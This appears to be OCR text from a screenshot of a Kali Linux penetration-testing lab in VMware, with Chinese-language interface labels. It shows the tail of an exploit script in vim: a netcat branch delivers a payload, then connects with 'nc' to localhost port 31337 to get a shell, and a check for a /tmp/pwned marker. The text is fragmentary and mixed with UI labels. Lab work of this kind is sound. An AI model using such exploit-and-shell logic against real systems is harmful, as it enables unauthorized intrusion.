 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows11 Penetration Suite T... 靶机 kali
回收站
文件系统
主文件夹
新建文件
1234
2
16:03
kali@kali: /var/www/html
文件 动作 编辑 查看 帮助
ls -l /tmp/pwned
/tmp/pwned
# netcat method
elif [ $METHOD = "netcat" ]; then
# select and deliver the payload
echo "Delivering $METHOD payload..."
PAYLOAD=$PAYLOAD_NETCAT
exploit
echo
# wait for the magic to happen and spawn our shell
echo "Waiting 5 seconds..."
sleep 5
nc -v 127.0.0.1 31337
# print help
else
usage
fi
:set ff=unix
152,12 底端
36°C
搜索
英
16:03